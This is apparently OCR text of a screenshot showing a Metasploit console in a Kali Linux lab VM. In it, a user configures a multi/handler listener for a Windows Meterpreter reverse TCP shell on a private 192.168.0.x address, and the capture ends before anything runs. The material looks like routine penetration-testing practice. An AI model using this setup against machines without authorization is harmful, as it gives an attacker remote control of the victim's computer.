 kali-hack - VMware Workstation
File Edit View VM Tabs Help
Windows-admin kali-hack
kairoot@kali-admin: ~ kairoot@kali-admin: ~ 05:32 AM
kairoot@kali-admin: ~
File Actions Edit View Help
Metasploit tip: Use sessions -1 to interact with the last opened session
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > lhost 192.168.0.107
[-] Unknown command: lhost.
msf6 exploit(multi/handler) > set lhost 192.168.0.107
Ai Ps Q Desktop » Downloads » ENG 04:02 PM
27-12-2020 3